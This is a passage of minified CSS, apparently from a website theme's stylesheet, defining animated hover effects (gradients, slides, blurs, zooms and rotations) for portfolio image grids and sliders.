.3s;-webkit-transition:width .3s}.portfolio_main_holder .item_holder.gradient_hover:hover .text_holder .separator.animate{width:30%}.portfolio_main_holder article:hover .item_holder.gradient_hover .text_holder,.portfolio_slider li.item:hover .item_holder.gradient_hover .text_holder{opacity:1;-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.portfolio_main_holder .item_holder.gradient_hover .text_holder_inner{text-align:left}.portfolio_main_holder .item_holder.gradient_hover .portfolio_title{font-size:13px}.portfolio_main_holder .item_holder.gradient_hover .portfolio_title a{color:#fff}.portfolio_main_holder .item_holder.gradient_hover .project_category{color:#fff;font-size:12px;font-style:italic}.portfolio_main_holder .item_holder.gradient_hover .icons_holder{position:absolute;bottom:-20px;opacity:0;top:auto;left:30px;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.portfolio_main_holder article:hover .item_holder.gradient_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.gradient_hover .icons_holder{opacity:1;margin-top:10px;display:block;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.portfolio_main_holder .item_holder.gradient_hover .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;vertical-align:middle;margin:0 8px 0 0;font-size:24px;color:#fff;border-radius:2em;font-size:15px;transform:rotate(0deg);-webkit-transform:rotate(0deg);transition:transform .5s;-webkit-transition:transform .5s}.portfolio_main_holder .item_holder.gradient_hover .icons_holder a:hover{background-color:#bfa97d;-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.portfolio_main_holder .item_holder.gradient_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.gradient_hover .portfolio_shader{position:absolute;vertical-align:middle;top:0;left:0;width:100%;height:100%;z-index:3;opacity:1;background:0;background:-webkit-linear-gradient(top,rgba(55,55,55,0) 10%,rgba(55,55,55,0.9) 100%);background:linear-gradient(to bottom,rgba(55,55,55,0) 10%,rgba(55,55,55,0.9) 100%);-webkit-transform:translate3d(0,30%,0);transform:translate3d(0,30%,0);-webkit-transition:opacity .3s cubic-bezier(0.165,0.840,0.440,1.000),-webkit-transform .3s cubic-bezier(0.165,0.840,0.440,1.000);transition:opacity .3s cubic-bezier(0.165,0.840,0.440,1.000),transform .3s cubic-bezier(0.165,0.840,0.440,1.000)}.portfolio_main_holder article:hover .item_holder.gradient_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.gradient_hover .portfolio_shader{opacity:1;-webkit-transform:translate3d(0,0,0)!important;transform:translate3d(0,0,0)!important;z-index:3}.projects_holder article .item_holder.upward_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.upward_hover a.portfolio_link_class{z-index:4}.portfolio_main_holder .item_holder.upward_hover .portfolio_shader{z-index:3}.portfolio_main_holder .item_holder.upward_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.upward_hover .image_holder .image img{-webkit-transform:scale(1.2);transform:scale(1.2);backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transition:all .4s ease;transition:all .4s ease}.portfolio_main_holder article:hover .item_holder.upward_hover .image_holder .image img,.portfolio_slider li.item:hover .item_holder.upward_hover .image_holder .image img{-webkit-transform:scale(1);transform:scale(1);opacity:.5}.portfolio_main_holder .item_holder.upward_hover .text_holder{width:100%;left:0;height:auto;padding:5%;top:auto;bottom:0;opacity:1;text-align:center;-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:all .4s ease;transition:all .4s ease;backface-visibility:hidden;-webkit-backface-visibility:hidden;box-sizing:border-box;background-color:#bfa97d;z-index:5}.portfolio_main_holder article:hover .item_holder.upward_hover .text_holder,.portfolio_slider li.item:hover .item_holder.upward_hover .text_holder{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.portfolio_main_holder .item_holder.upward_hover .portfolio_title{line-height:1.7;font-size:13px;padding-bottom:0}.portfolio_main_holder .item_holder.upward_hover .portfolio_title a{color:#fff}.portfolio_main_holder .item_holder.upward_hover .text_holder .separator{border:0;height:2px;display:inline-block;width:15%;background-color:#fff}.portfolio_main_holder .item_holder.upward_hover .text_holder .separator.animate{width:0;transition:width .5s .3s;-webkit-transition:width .5s .3s}.portfolio_main_holder article:hover .item_holder.upward_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.upward_hover .text_holder .separator.animate{width:20%}.portfolio_main_holder .item_holder.upward_hover .icons_holder{position:static;display:block}.portfolio_main_holder .item_holder.upward_hover .icons_holder a{font-size:16px;width:28px;height:28px;line-height:28px;padding:3px;border-radius:100%;display:inline-block;border:1px solid #fff;color:#fff;margin:0 10px 0 0}.portfolio_main_holder .item_holder.upward_hover .icons_holder a:hover{background-color:#fff;color:#bfa97d}.portfolio_main_holder .item_holder.upward_hover .icons_holder a:last-child{margin:0}.portfolio_main_holder .item_holder.upward_hover .project_category{font-size:13px;color:#fff}.projects_holder article .item_holder.opposite_corners_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.opposite_corners_hover a.portfolio_link_class{z-index:4}.portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_shader{background-color:rgba(255,255,255,0.8);opacity:0;position:absolute;width:100%;height:100%;z-index:3;-webkit-transition:all .5s;transition:all .5s}.portfolio_main_holder article:hover .item_holder.opposite_corners_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.opposite_corners_hover .portfolio_shader{opacity:1}.portfolio_main_holder .item_holder.opposite_corners_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.opposite_corners_hover .text_holder{width:auto;left:0;height:auto;margin:10%;background-color:transparent;top:0;text-align:left;box-sizing:border-box;z-index:5;opacity:0}.portfolio_main_holder article:hover .item_holder.opposite_corners_hover .text_holder,.portfolio_slider li.item:hover .item_holder.opposite_corners_hover .text_holder{opacity:1;-webkit-transition:all .5s ease;transition:all .5s ease}.portfolio_main_holder .item_holder.opposite_corners_hover .text_holder_inner{text-align:left}.portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_title{line-height:1.5;font-size:16px}.portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_title a{display:block;border:0;color:#000}.portfolio_main_holder .item_holder.opposite_corners_hover .portfolio_title a:hover{color:#bfa97d}.portfolio_main_holder .item_holder.opposite_corners_hover .text_holder .separator{display:block;width:50px;margin:10px 0;height:2px;background-color:#bfa97d;border-bottom:0}.portfolio_main_holder .item_holder.opposite_corners_hover .text_holder .separator.animate{width:0;-webkit-transition:width .4s 0s;transition:width .4s 0s}.portfolio_main_holder article:hover .item_holder.opposite_corners_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.opposite_corners_hover .text_holder .separator.animate{width:50px}.portfolio_main_holder .item_holder.opposite_corners_hover .project_category{color:#000;display:block;font-size:15px;line-height:1}.portfolio_main_holder .item_holder.opposite_corners_hover .icons_holder{position:absolute;right:0;transform:translate(100%);-webkit-transform:translate(100%);bottom:10%;z-index:6;left:auto;opacity:0;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s}.portfolio_main_holder article:hover .item_holder.opposite_corners_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.opposite_corners_hover .icons_holder{opacity:1;left:auto;transform:translate(-10%);-webkit-transform:translate(-10%)}.portfolio_main_holder .item_holder.opposite_corners_hover .icons_holder a{color:#fff;display:inline-block;font-size:14px;width:40px;height:40px;line-height:40px;border-radius:2em;margin-right:5px;background-color:#bfa97d;border:0;transition:.2s ease-out;-webkit-transition:.2s ease-out}.portfolio_main_holder .item_holder.opposite_corners_hover .icons_holder a:hover{color:#fff;background-color:#000}.portfolio_main_holder .item_holder.opposite_corners_hover .icons_holder a:last-child{margin:0}.projects_holder article .item_holder.slide_from_left_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.slide_from_left_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.slide_from_left_hover .image_holder{z-index:3;transform:translate(0px);-webkit-transform:translate(0px);-webkit-transition:all .3s cubic-bezier(0.075,0.82,0.165,1) 0s;transition:all .3s cubic-bezier(0.075,0.82,0.165,1) 0s}.portfolio_main_holder article:hover .item_holder.slide_from_left_hover .image_holder,.portfolio_slider li.item:hover .item_holder.slide_from_left_hover .image_holder{transform:translate(20%);-webkit-transform:translate(20%)}.projects_holder article:hover .item_holder.slide_from_left_hover a.portfolio_link_class,.projects_masonry_holder article:hover .item_holder.slide_from_left_hover a.portfolio_link_class{-webkit-transform:translateX(20%);transform:translateX(20%)}.portfolio_main_holder .item_holder.slide_from_left_hover .icons_holder{position:absolute;background-color:#bfa97d;opacity:1;width:22%;height:100%;display:block;padding-top:5%;top:0;left:0;z-index:9;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:all .3s cubic-bezier(0.075,0.82,0.165,1) 0s;transition:all .3s cubic-bezier(0.075,0.82,0.165,1) 0s;box-sizing:border-box}.portfolio_main_holder article:hover .item_holder.slide_from_left_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.slide_from_left_hover .icons_holder{-webkit-transform:translateX(0px);transform:translateX(0px);box-sizing:border-box}.portfolio_main_holder article .item_holder.slide_from_left_hover .icons_holder a,.portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder a{color:#fff;display:block;font-size:15px;width:auto;height:20px;padding:30% 0;vertical-align:middle;border:0;background-color:transparent;transition:all .1s;-webkit-transition:all .1s;box-sizing:border-box}.portfolio_main_holder .item_holder.slide_from_left_hover .icons_holder a:hover{font-size:20px}.portfolio_main_holder .item_holder.slide_from_left_hover .text_holder{margin:10% 10% 0 20%;font-size:13px;width:auto;left:0;height:auto;background-color:transparent;top:0;text-align:left;box-sizing:border-box;z-index:6;opacity:0;color:#000;padding-left:10%}.portfolio_main_holder .item_holder.slide_from_left_hover .text_holder .separator{display:block;border:0;height:4px;background-color:#bfa97d;width:30%}.portfolio_main_holder .item_holder.slide_from_left_hover .text_holder .separator.animate{background-color:#bfa97d;width:0;-webkit-transition:all .3s;transition:all .3s;transform:translateZ(0px);-webkit-transform:translateZ(0px)}.portfolio_main_holder article:hover .item_holder.slide_from_left_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.slide_from_left_hover .text_holder .separator.animate{width:30%;-webkit-transition:all .2s linear .4s;transition:all .2s linear .4s}.portfolio_main_holder article:hover .item_holder.slide_from_left_hover .text_holder,.portfolio_slider li.item:hover .item_holder.slide_from_left_hover .text_holder{color:#000;opacity:1;-webkit-transition:all .3s linear .3s;transition:all .3s linear .3s}.portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_title{margin-bottom:10px;font-size:13px}.portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_title a{color:#bfa97d;font-weight:700;text-transform:uppercase}.portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_title a:hover{color:#b8b8b8}.portfolio_main_holder .item_holder.slide_from_left_hover .project_category{color:#b8b8b8}.portfolio_main_holder .item_holder.slide_from_left_hover .portfolio_shader{background-color:rgba(255,255,255,0.8);opacity:0;-webkit-transition:all .3s cubic-bezier(0.075,0.82,0.165,1) 0s;transition:all .3s cubic-bezier(0.075,0.82,0.165,1) 0s;z-index:4}.portfolio_main_holder article:hover .item_holder.slide_from_left_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.slide_from_left_hover .portfolio_shader{-webkit-transform:translateX(20%);transform:translateX(20%);opacity:1}.projects_holder article .item_holder.prominent_plain_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.prominent_plain_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.prominent_plain_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder{padding:10%;font-size:14px;width:100%;left:0;height:100%;background-color:transparent;top:0;text-align:left;box-sizing:border-box;z-index:4;opacity:1;color:#fff;transition:opacity .5s cubic-bezier(.165,.84,.44,1);-webkit-transition:opacity .5s cubic-bezier(.165,.84,.44,1)}.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder .separator{display:inline-block;margin:10px 0;height:2px;background-color:#fff;border:0;width:20%}.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder .separator.animate{width:20%;backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transition:width .2s ease-out;transition:width .2s ease-in-out}.portfolio_main_holder article:hover .item_holder.prominent_plain_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.prominent_plain_hover .text_holder .separator.animate{width:0}.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder_outer{display:table;width:100%;height:100%}.portfolio_main_holder .item_holder.prominent_plain_hover .text_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder article:hover .item_holder.prominent_plain_hover .text_holder,.portfolio_slider li.item:hover .item_holder.prominent_plain_hover .text_holder{opacity:0}.portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_title{color:#fff;font-size:12px;text-transform:uppercase;letter-spacing:2px}.portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_title a{color:#fff}.portfolio_main_holder .item_holder.prominent_plain_hover .icons_holder{position:absolute;width:100%;left:0;text-align:center;top:auto;bottom:0;z-index:6;transform:translateY(100%);-webkit-transform:translateY(100%);padding:10%;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.portfolio_main_holder article:hover .item_holder.prominent_plain_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.prominent_plain_hover .icons_holder{opacity:1;transform:translateY(0);-webkit-transform:translateY(0)}.portfolio_main_holder .item_holder.prominent_plain_hover .icons_holder a{background:rgba(100,100,100,0.5);height:40px;width:40px;line-height:40px;display:inline-block;color:#fff;font-size:14px;border-radius:100px;margin:0 3px;transition:.2s ease-out;-webkit-transition:.2s ease-out}.portfolio_main_holder .item_holder.prominent_plain_hover .icons_holder a:hover{background:rgba(84,84,84,0.5)}.portfolio_main_holder .item_holder.prominent_plain_hover .project_category{font-size:11px}.portfolio_main_holder .item_holder.prominent_plain_hover .portfolio_shader{background-color:rgba(191,169,125,0.7);z-index:3;-webkit-transition:all .3s;transition:all .3s;opacity:1;backface-visibility:hidden;-webkit-backface-visibility:hidden}.portfolio_main_holder article:hover .item_holder.prominent_plain_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.prominent_plain_hover .portfolio_shader{opacity:0}.portfolio_main_holder .item_holder.prominent_plain_hover .image_holder .image{-webkit-transition:all .2s ease;transition:all .2s ease;transform:scale(1);-webkit-transform:scale(1);opacity:.7;display:block;-webkit-perspective:1500px;perspective:1500px}.portfolio_main_holder article:hover .item_holder.prominent_plain_hover .image_holder .image,.portfolio_slider li.item:hover .item_holder.prominent_plain_hover .image_holder .image{transform:scale(1.1);-webkit-transform:scale(1.1);opacity:1}.projects_holder article .item_holder.prominent_blur_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.prominent_blur_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.prominent_plain_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.prominent_blur_hover .text_holder{padding:10%;font-size:14px;width:100%;left:0;height:100%;background-color:transparent;top:0;text-align:left;box-sizing:border-box;z-index:4;opacity:1;backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder .item_holder.prominent_blur_hover .text_holder .separator{display:inline-block;height:3px;width:30%;border:0;background-color:#000;transition:all .3s;-webkit-transition:all .3s}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .text_holder .separator{background-color:#aaa;box-shadow:0 0 10px #aaa}.portfolio_main_holder .item_holder.prominent_blur_hover .text_holder .separator.animate{width:30px}.portfolio_main_holder article:hover .item_holder.prominent_blur_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.prominent_blur_hover .text_holder .separator.animate{width:50px;transition:width .3s;-webkit-transition:width .3s}.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder{position:absolute;bottom:10%;text-align:center;left:auto;width:100%;z-index:6;opacity:0;transition:all .3s;-webkit-transition:all .3s}.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder_outer{display:table;width:100%}.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder .item_holder.prominent_blur_hover .icons{display:inline-block}.portfolio_main_holder article:hover .item_holder.prominent_blur_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.prominent_blur_hover .icons_holder{opacity:1}.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder a{background-color:rgba(255,255,255,0.8);color:#999;display:inline-block;width:40px;height:40px;line-height:40px;border-radius:100px;transition:all .2s ease-out;-webkit-transition:all .2s ease-out;margin-right:5px;font-size:14px}.portfolio_main_holder .item_holder.prominent_blur_hover .icons_holder a:hover{background-color:transparent;color:#fff}.portfolio_main_holder article:hover .item_holder.prominent_blur_hover .text_holder,.portfolio_slider li.item:hover .item_holder.prominent_blur_hover .text_holder{opacity:0;text-shadow:none;transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .text_holder{text-shadow:0 0 7px #000;opacity:.6;backface-visibility:hidden;-webkit-backface-visibility:hidden;transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder .item_holder.prominent_blur_hover .portfolio_title{line-height:1.5;font-size:11px}.portfolio_main_holder .item_holder.prominent_blur_hover .portfolio_title a{color:#000;font-weight:600;text-transform:uppercase;letter-spacing:2px}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .portfolio_title a{color:#aaa}.portfolio_main_holder .item_holder.prominent_blur_hover .project_category{font-size:11px;display:block;color:#000}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .project_category{font-size:11px;color:#aaa}.portfolio_main_holder .item_holder.prominent_blur_hover .portfolio_shader{background-color:rgba(255,255,255,0.2);z-index:3;opacity:1;transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder .item_holder.prominent_blur_hover.active .portfolio_shader{opacity:0}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .portfolio_shader{background-color:rgba(255,255,255,0.7)}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .image_holder{opacity:1}.portfolio_main_holder .item_holder.prominent_blur_hover.blur .image_holder .image{box-shadow:0 0 10px 10px rgba(255,255,255,0.7) inset}.portfolio_main_holder .item_holder.prominent_blur_hover .image_holder .image img{opacity:.5;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateZ(0);-webkit-transform:translateZ(0);transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder article:hover .item_holder.prominent_blur_hover .image_holder .image img,.portfolio_slider li.item:hover .item_holder.prominent_blur_hover .image_holder .image img{opacity:1}.portfolio_main_holder article .item_holder.prominent_blur_hover.blur .image_holder .image img,.portfolio_slider li.item .item_holder.prominent_blur_hover.blur .image_holder .image img{opacity:.3}.projects_holder article .item_holder.subtle_vertical_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.subtle_vertical_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.subtle_vertical_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.subtle_vertical_hover .text_holder{font-size:14px;width:100%;position:absolute;left:0;height:100%;background-color:transparent;top:0;text-align:center;box-sizing:border-box;z-index:4;opacity:0}.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .text_holder,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .text_holder{opacity:1}.portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_shader{background-color:rgba(255,255,255,0.2);z-index:3;opacity:1;transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder .item_holder.subtle_vertical_hover .text_holder_inner{padding:5px}.portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_title{color:rgba(255,255,255,0);font-weight:600;font-size:15px;text-transform:uppercase;text-shadow:0 0 10px #fff;opacity:0;transform:translateY(0px);-webkit-transform:translateY(0px);transition:all .3s ease-out;-webkit-transition:all .3s ease-out}.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .portfolio_title,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .portfolio_title{opacity:1;color:rgba(255,255,255,1);text-shadow:none;transform:translateY(4px);-webkit-transform:translateY(4px);transition:all .3s ease-out;-webkit-transition:all .3s ease-out}.portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_title a{color:#fff}.portfolio_main_holder .item_holder.subtle_vertical_hover .text_holder .separator{border-bottom:0;display:inline-block;height:2px;background-color:transparent;margin:10px 0;width:20%}.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .text_holder .separator,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .text_holder .separator{background-color:#bfa97d}.portfolio_main_holder .item_holder.subtle_vertical_hover .text_holder .separator.animate{width:0;-webkit-transition:width .4s 0s;transition:width .4s 0s}.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .text_holder .separator.animate{-webkit-transition:width .4s 0s;transition:width .4s 0s;width:20%}.portfolio_main_holder .item_holder.subtle_vertical_hover .project_category{font-size:12px;color:#fff;opacity:0;color:rgba(255,255,255,0);text-shadow:0 0 10px #fff;transform:translateY(4px);-webkit-transform:translateY(4px);transition:all .4s ease-out;-webkit-transition:all .4s ease-out;margin-bottom:10px}.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .project_category,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .project_category{opacity:1;color:#fff;text-shadow:none;transform:translateY(0px);-webkit-transform:translateY(0px)}.portfolio_main_holder .item_holder.subtle_vertical_hover .icons_holder{transform:translateY(4px);-webkit-transform:translateY(4px);transition:all .4s ease-out;-webkit-transition:all .4s ease-out}.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .icons_holder{transform:translateY(0);-webkit-transform:translateY(0)}.portfolio_main_holder .item_holder.subtle_vertical_hover .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;background-color:#bfa97d;border-radius:100px;margin:0 3px;color:#fff;transition:.2s ease-out;-webkit-transition:.2s ease-out}.portfolio_main_holder .item_holder.subtle_vertical_hover .portfolio_shader{background-color:rgba(62,62,62,0.7);z-index:3;-webkit-transition:opacity .3s cubic-bezier(.785,.135,.15,.86);transition:opacity .3s cubic-bezier(.785,.135,.15,.86);opacity:0}.portfolio_main_holder article:hover .item_holder.subtle_vertical_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.subtle_vertical_hover .portfolio_shader{opacity:1}.projects_holder article .item_holder.image_subtle_rotate_zoom_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .text_holder{padding:30px;font-size:14px;width:100%;position:absolute;left:0;height:100%;background-color:transparent;top:0;box-sizing:border-box;z-index:4;opacity:1}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader{background-color:rgba(255,255,255,0.2);z-index:3;opacity:1;transition:all .5s;-webkit-transition:all .5s}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_title{font-weight:600;font-size:15px;text-transform:uppercase;text-shadow:0 0 10px #fff;opacity:0;letter-spacing:2px;transform:translateY(-3px);-webkit-transform:translateY(-3px);transition:all .4s ease-out;-webkit-transition:all .4s ease-out}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_title a{color:#fff}.portfolio_main_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .portfolio_title,.portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .portfolio_title{opacity:1;color:#fff;text-shadow:none;transform:translateY(0px);-webkit-transform:translateY(0px)}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .text_holder .separator{display:inline-block;background-color:#fff;border-bottom:0;-webkit-transition:width .4s 0s;transition:width .4s 0s;margin:10px 0;height:4px;width:20%}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .text_holder .separator.animate{width:0}.portfolio_main_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .text_holder .separator.animate{-webkit-transition:width .4s 0s;transition:width .4s 0s;width:20%}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .project_category{font-size:12px;color:#fff;opacity:0;color:rgba(255,255,255,0);text-shadow:0 0 10px #fff;transform:translateY(3px);-webkit-transform:translateY(3px);transition:all .4s ease-out;-webkit-transition:all .4s ease-out}.portfolio_main_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .project_category,.portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .project_category{opacity:1;color:#fff;text-shadow:none;transform:translateY(0px);-webkit-transform:translateY(0px)}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader{background-color:rgba(191,169,125,0.7);z-index:3;-webkit-transition:opacity .3s cubic-bezier(.785,.135,.15,.86);transition:opacity .3s cubic-bezier(.785,.135,.15,.86);opacity:0}.portfolio_main_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .portfolio_shader{opacity:1}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder{transform:translateY(3px);-webkit-transform:translateY(3px);transition:transform .4s ease-out;-webkit-transition:transform .4s ease-out;opacity:0}.portfolio_main_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .icons_holder,.portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .icons_holder{transform:translateY(0);-webkit-transform:translateY(0);opacity:1}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder a{display:inline-block;background-color:transparent;border:1px solid #fff;width:40px;height:40px;line-height:40px;color:#fff;border-radius:100px;margin:0 3px;transition:.2s ease-out;-webkit-transition:.2s ease-out}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover{background-color:#fff;color:#bfa97d}.portfolio_main_holder .item_holder.image_subtle_rotate_zoom_hover .image_holder .image img{-webkit-transition:-webkit-transform .7s;transition:transform .7s}.portfolio_main_holder article:hover .item_holder.image_subtle_rotate_zoom_hover .image_holder .image img,.portfolio_slider li.item:hover .item_holder.image_subtle_rotate_zoom_hover .image_holder .image img{-webkit-transform:rotate(-9deg) scale(1.15);transform:rotate(-9deg) scale(1.15);-webkit-transition:-webkit-transform .7s;transition:transform .7s;backface-visibility:hidden;-webkit-backface-visibility:hidden}.projects_holder article .item_holder.image_text_zoom_hover a.portfolio_link_class,.projects_masonry_holder article .item_holder.image_text_zoom_hover a.portfolio_link_class{z-index:5}.portfolio_main_holder .item_holder.image_text_zoom_hover .image_holder{z-index:2}.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder{padding:30px;font-size:14px;width:100%;height:100%;position:absolute;left:0;background-color:transparent;top:0;text-align:center;box-sizing:border-box;opacity:0;-webkit-transition:.4s cubic-bezier(0.165,0.84,0.44,1);transition:.4s cubic-bezier(0.165,0.84,0.44,1);backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform:scale(0.8);transform:scale(0.8);z-index:4}.portfolio_main_holder article:hover .item_holder.image_text_zoom_hover .text_holder,.portfolio_slider li.item:hover .item_holder.image_text_zoom_hover .text_holder{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder_outer{display:table;width:100%;height:100%}.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder_inner{display:table-cell;vertical-align:middle;text-align:center}.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder .separator{width:20%;display:inline-block;height:4px;background:#bfa97d;border-bottom:0}.portfolio_main_holder .item_holder.image_text_zoom_hover .text_holder .separator.animate{width:0;transition:width .2s;-webkit-transition:width .2s}.portfolio_main_holder article:hover .item_holder.image_text_zoom_hover .text_holder .separator.animate,.portfolio_slider li.item:hover .item_holder.image_text_zoom_hover .text_holder .separator.animate{width:20%}.portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_title{font-size:20px}.portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_title a{color:#bfa97d;font-weight:900;text-transform:uppercase;letter-spacing:3px}.portfolio_main_holder .project_category,.projects_masonry_holder article .project_category{margin-bottom:10px}.portfolio_main_holder .item_holder.image_text_zoom_hover .icons_holder a{display:inline-block;width:40px;height:40px;line-height:40px;background-color:#bfa97d;border-radius:50%;margin:0 2px;color:#fff;transform:translateY(0);-webkit-transform:translateY(0);transition:background-color .2s,-webkit-transform .2s;-webkit-transition:background-color .2s -webkit-transform .2s}.portfolio_main_holder .item_holder.image_text_zoom_hover .icons_holder a:hover{transform:translateY(-10%);-webkit-transform:translateY(-10%)}.portfolio_main_holder .item_holder.image_text_zoom_hover .portfolio_shader{background-color:rgba(255,255,255,0.7);z-index:3;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:opacity .4s cubic-bezier(0.165,0.84,0.44,1);transition:opacity .4s cubic-bezier(0.165,0.84,0.44,1);opacity:0}.portfolio_main_holder article:hover .item_holder.image_text_zoom_hover .portfolio_shader,.portfolio_slider li.item:hover .item_holder.image_text_zoom_hover .portfolio_shader{opacity:1}.portfolio_main_holder .item_holder.image_text_zoom_hover .image_holder .image{-webkit-transition:.5s cubic-bezier(0.19,1,0.22,1);transition:.5s 